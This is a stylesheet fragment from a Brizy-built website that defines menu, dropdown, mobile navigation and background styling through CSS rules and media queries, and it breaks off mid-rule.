@media(min-width:991px){.brz .brz-css-1ncdqri .brz-mm-menu__icon{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-1ncdqri .brz-mm-menu__icon{display:none;width:18px;}.brz .brz-css-1ncdqri:hover .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}.brz .brz-css-1ncdqri .brz-menu{display:flex;}}

.brz .brz-css-1pcq8n3 > .brz-menu__ul{font-family:'Ubuntu', sans-serif;}.brz .brz-css-1pcq8n3 > .brz-menu__ul{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item > .brz-a{flex-flow: row-reverse nowrap; justify-content: flex-end;}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item > .brz-a{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(238, 225, 155, 1);}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){color:rgba(238, 225, 155, 1);}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{margin:0; margin-inline-start:5px;}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(238, 225, 155, 1);}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(238, 225, 155, 1);}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item{color:rgba(var(--brz-global-color8),1);}@media(min-width:991px){.brz .brz-css-1pcq8n3 > .brz-menu__ul{font-size:18px;font-weight:500;line-height:1.6;letter-spacing:0.6px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:17px;}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:12.5px; margin-left:12.5px;}}@media(min-width:991px){.brz .brz-css-1pcq8n3 > .brz-menu__ul{font-family:'Ubuntu', sans-serif;display: flex; flex-wrap: wrap; justify-content: inherit; align-items: center;max-width: none;margin: 0px -5px 0px -5px;}.brz .brz-css-1pcq8n3:hover > .brz-menu__ul{color:rgba(212, 192, 192, 1);}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item > .brz-a{flex-flow: row-reverse nowrap; justify-content: flex-end;padding:0px 5px 0px 5px;}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item > .brz-a:hover{color:rgba(212, 192, 192, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a:hover{color:rgba(212, 192, 192, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened:hover{color:rgba(212, 192, 192, 1);background-color: transparent;border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover{color:rgba(238, 225, 155, 1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active):hover{color:rgba(238, 225, 155, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{margin:0; margin-inline-start:5px;}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item > .brz-a:hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(212, 192, 192, 1);}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active):hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(238, 225, 155, 1);}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(238, 225, 155, 1);}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item{border-radius: 0px;}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item:hover{color:rgba(212, 192, 192, 1);background-color: transparent;border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item > a{border-radius: 0px;}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-family:var(--brz-buttonfontfamily, initial);border-radius: 0px;}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu:hover{color:rgba(255, 255, 255, 1);background-color:rgba(51, 51, 51, 1);box-shadow:none;}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item > .brz-a{flex-flow: row nowrap;}.brz .brz-css-1pcq8n3:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-a:hover{color:rgba(255, 255, 255, 1);}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-a > .brz-icon-svg{margin:0; margin-inline-end: 15px;font-size:12px;}.brz .brz-css-1pcq8n3:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a{color:rgba(255, 255, 255, 1);}.brz .brz-css-1pcq8n3:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-1pcq8n3:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current:hover{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-1pcq8n3:hover > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__item--current .brz-menu__sub-menu{box-shadow:none;}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item > .brz-a:hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current):hover > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-1pcq8n3:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__item:hover{background-color:rgba(51, 51, 51, 1);color:rgba(255, 255, 255, 1);}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item-dropdown:hover .brz-a:hover:after{border-color: rgba(255, 255, 255, 1);}.brz .brz-css-1pcq8n3:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item{border-bottom: 1px solid rgba(85, 85, 85, 1);}.brz .brz-css-1pcq8n3 .brz-menu__item-dropdown .brz-menu__item, .brz .brz-css-1pcq8n3 .brz-menu__sub-menu .brz-menu__item-dropdown .brz-a:after, .brz .brz-css-1pcq8n3 .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-1pcq8n3 .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current) > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-1pcq8n3 .brz-menu__sub-menu > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-1pcq8n3 .brz-menu__item--current .brz-menu__sub-menu, .brz .brz-css-1pcq8n3 .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current, .brz .brz-css-1pcq8n3:hover .brz-menu__ul, .brz .brz-css-1pcq8n3 .brz-menu__ul > .brz-menu__item > .brz-a, .brz .brz-css-1pcq8n3 .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a, .brz .brz-css-1pcq8n3 .brz-menu__ul > .brz-menu__item.brz-menu__item--opened, .brz .brz-css-1pcq8n3 .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active), .brz .brz-css-1pcq8n3 .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active), .brz .brz-css-1pcq8n3 .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-1pcq8n3 .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-1pcq8n3 .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-1pcq8n3 .brz-menu__ul > .brz-menu__item, .brz .brz-css-1pcq8n3 .brz-menu__sub-menu, .brz .brz-css-1pcq8n3:hover .brz-menu__sub-menu .brz-a, .brz .brz-css-1pcq8n3 .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a, .brz .brz-css-1pcq8n3 .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-1pcq8n3 > .brz-menu__ul{font-size:18px;font-weight:500;line-height:1.6;letter-spacing:0.6px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:17px;}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:12.5px; margin-left:12.5px;}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;position:absolute; top: 0; width: 305px;}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item-dropdown [data-popper-placement='left-start']{inset-inline-end: calc(100% + 5px);}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item-dropdown [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: calc(100% + 5px); width: 300px;}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: 0;}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: 0;}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:none;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1pcq8n3 > .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1pcq8n3 > .brz-menu__ul{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:12px;}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:5px; margin-left:5px;}}@media(max-width:767px){.brz .brz-css-1pcq8n3 > .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);}}@media(max-width:767px){.brz .brz-css-1pcq8n3 > .brz-menu__ul{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:12px;}.brz .brz-css-1pcq8n3 > .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:5px; margin-left:5px;}}

@media(min-width:991px){.brz .brz-css-qgozzf .brz-mm-navbar .brz-mm-close{font-size:16px;margin:0;padding:10px 15px 10px 10px;}.brz .brz-css-qgozzf .brz-mm-navbar .brz-mm-close:hover{color:rgba(255, 255, 255, 1);background-color:#333333;}.brz .brz-css-qgozzf .brz-menu__item{font-family:var(--brz-buttonfontfamily, initial);}.brz .brz-css-qgozzf .brz-menu__item:hover{color:rgba(255, 255, 255, 1);border-color: rgba(85, 85, 85, 1);}.brz nav.brz-mm-menu.brz-css-qgozzf{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-qgozzf.brz-mm-menu .brz-menu__item .brz-mm-listitem__text{padding:10px 20px 10px 20px;flex-flow: row nowrap;}.brz .brz-css-qgozzf:hover .brz-menu__item:hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-qgozzf .brz-menu__item:hover .brz-mm-menu__item__icon.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-qgozzf .brz-mm-navbar{color:rgba(255, 255, 255, 1);}.brz .brz-css-qgozzf:hover .brz-menu__item.brz-mm-listitem_opened{color:rgba(255, 255, 255, 1);}.brz .brz-css-qgozzf.brz-mm-menu.brz-mm-menu_theme-dark.brz-mm-menu_opened .brz-mm-panels{background-image:none;}.brz .brz-css-qgozzf.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-qgozzf .brz-mm-panels > .brz-mm-panel:before{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-qgozzf.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-qgozzf:hover .brz-mm-panels > .brz-mm-panel{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-qgozzf .brz-mm-panels > .brz-mm-panel{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-qgozzf.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-qgozzf:hover .brz-mm-listitem{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-qgozzf  .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover{color:rgba(255, 255, 255, 1);}.brz:hover .brz-css-qgozzf .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-qgozzf  .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-qgozzf .brz-mm-listitem, .brz .brz-css-qgozzf.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after, .brz .brz-css-qgozzf .brz-menu__item:hover, .brz .brz-css-qgozzf.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-qgozzf .brz-mm-panels > .brz-mm-panel, .brz .brz-css-qgozzf.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-qgozzf .brz-mm-panels > .brz-mm-panel:before, .brz .brz-css-qgozzf .brz-menu__item.brz-mm-listitem_opened, .brz .brz-css-qgozzf .brz-mm-navbar, .brz nav.brz-mm-menu.brz-css-qgozzf, .brz .brz-css-qgozzf .brz-menu__item > .brz-mm-listitem__text, .brz .brz-css-qgozzf .brz-menu__item .brz-mm-menu__item__icon.brz-icon-svg-custom{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-qgozzf .brz-mm-navbar .brz-mm-close:hover{transition-duration:0.30s;}.brz .brz-css-qgozzf .brz-menu__item{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;}.brz .brz-css-qgozzf .brz-menu__item .brz-a{justify-content:flex-start;text-align:start;}.brz .brz-css-qgozzf .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-qgozzf .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;border-color: rgba(85, 85, 85, 1);}.brz .brz-css-qgozzf.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttonlineheight, initial) * var(--brz-buttonfontsize, initial) + 10px + 10px); padding-right: 20px;}}

.brz.brz-css-10c210b{max-width: 100%;}@media(min-width:991px){.brz.brz-css-10c210b{padding: 20px;}}@media(min-width:991px){.brz.brz-css-10c210b{max-width: 100%;}}@media(min-width:991px){.brz.brz-css-10c210b{padding: 20px;}}@media(max-width:991px) and (min-width:768px){.brz.brz-css-10c210b{padding: 20px;}}@media(max-width:767px){.brz.brz-css-10c210b{max-width:340px;}}@media(max-width:767px){.brz.brz-css-10c210b{padding: 0px;}}

.brz .brz-css-uq4q1b > .brz-bg > .brz-bg-color{background-color:rgba(206, 144, 73, 0.9);}@media(min-width:991px){.brz .brz-css-uq4q1b > .brz-bg, .brz .brz-css-uq4q1b > .brz-bg > .brz-bg-image, .brz .brz-css-uq4q1b > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-uq4q1b > .brz-bg{border-radius: 0px;}.brz .brz-css-uq4q1b:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-uq4q1b:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;}.brz .brz-css-uq4q1b:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-uq4q1b:hover > .brz-bg > .brz-bg-color{background-color:rgba(206, 144, 73, 0.9);background-image:none;}.brz .brz-css-uq4q1b > .brz-bg-content{padding:15px;}}@media(min-width:991px){.brz .brz-css-uq4q1b{display:block;}}

@media(min-width:991px){.brz .brz-css-14z30gy{padding:15px;min-height: auto;justify-content:flex-start;border:0px solid transparent;}}

@media(min-width:991px){.brz .brz-css-vdvkgp{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-vdvkgp .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-vdvkgp{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-db8d0r .brz-mm-menu__icon{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-db8d0r .brz-mm-menu__icon{display:none;width:18px;}.brz .brz-css-db8d0r:hover .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}.brz .brz-css-db8d0r .brz-menu{display:flex;}}

.brz .brz-css-n8lup2 > .brz-menu__ul{font-family:'Ubuntu', sans-serif;display:inline-block;max-width:100%; width:100%;margin: 0;}.brz .brz-css-n8lup2 > .brz-menu__ul{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item > .brz-a{color:rgba(var(--brz-global-color8),1);background-color: transparent;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{color:rgba(var(--brz-global-color8),1);background-color: transparent;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{color:rgba(var(--brz-global-color8),1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(37, 33, 33, 1);border:0px solid rgba(85, 85, 85, 0);}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){color:rgba(37, 33, 33, 1);background-color: transparent;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(37, 33, 33, 1);}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(37, 33, 33, 1);}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item{color:rgba(var(--brz-global-color8),1);background-color:rgba(255, 255, 255, 0);}@media(min-width:991px){.brz .brz-css-n8lup2 > .brz-menu__ul{font-size:16px;font-weight:400;line-height:1.6;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item{margin-top:20px; margin-bottom:20px; margin-right:0; margin-left:0;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}}@media(min-width:991px){.brz .brz-css-n8lup2 > .brz-menu__ul{font-family:'Ubuntu', sans-serif;display:inline-block;max-width:100%; width:100%;margin: 0;}.brz .brz-css-n8lup2:hover > .brz-menu__ul{color:rgba(0, 0, 0, 1);}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item > .brz-a{flex-flow: row nowrap;padding:0px 5px 0px 5px;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item > .brz-a:hover{color:rgba(0, 0, 0, 1);background-color: transparent;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a:hover{color:rgba(0, 0, 0, 1);background-color: transparent;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened:hover{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);border-width:0px 0px 1px 0px;border-style:solid;border-color:rgba(85, 85, 85, 1);}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover{color:rgba(37, 33, 33, 1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 0);}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active):hover{color:rgba(37, 33, 33, 1);background-color: transparent;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{margin:0; margin-inline-end:15px;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item > .brz-a:hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(0, 0, 0, 1);}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active):hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(37, 33, 33, 1);}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(37, 33, 33, 1);}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item{border-radius: 0px;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item:hover{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);border-width:0px 0px 1px 0px;border-style:solid;border-color:rgba(85, 85, 85, 1);}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item > a{border-radius: 0px;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-family:var(--brz-buttonfontfamily, initial);border-radius: 0px;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu:hover{color:rgba(255, 255, 255, 1);background-color:rgba(51, 51, 51, 1);box-shadow:none;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item > .brz-a{flex-flow: row nowrap;}.brz .brz-css-n8lup2:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-a:hover{color:rgba(255, 255, 255, 1);}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-a > .brz-icon-svg{margin:0; margin-inline-end: 15px;font-size:12px;}.brz .brz-css-n8lup2:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a{color:rgba(255, 255, 255, 1);}.brz .brz-css-n8lup2:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-n8lup2:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current:hover{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-n8lup2:hover > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__item--current .brz-menu__sub-menu{box-shadow:none;}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item > .brz-a:hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-n8lup2 > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current):hover > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-n8lup2:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > 